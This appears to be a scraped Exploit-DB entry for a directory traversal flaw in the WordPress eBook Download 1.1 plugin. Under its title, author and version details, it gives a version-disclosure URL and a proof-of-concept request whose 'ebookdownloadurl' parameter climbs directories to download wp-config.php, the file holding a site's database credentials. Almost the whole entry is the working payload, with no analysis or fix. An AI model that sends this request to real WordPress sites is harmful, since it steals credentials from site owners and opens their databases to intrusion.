 https://www.exploit-db.com/exploits/39575
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================